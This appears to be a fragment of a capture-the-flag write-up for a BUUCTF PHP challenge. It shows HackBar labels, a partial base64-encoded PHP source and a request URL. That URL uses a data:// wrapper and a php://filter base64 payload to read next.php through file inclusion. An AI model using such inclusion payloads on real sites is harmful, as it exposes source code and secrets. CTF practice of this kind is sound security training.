 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0a
查看器 控制台 调试器 网络 样式编辑器 内存 性能 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://bbe2c8dc-7dc1-486d-993d-38f12e6998fc.node4.buuoj.cn:81/
?text=data://text/plain,I have a dream
&file=php://filter/convert.base64-encode/resource=next.php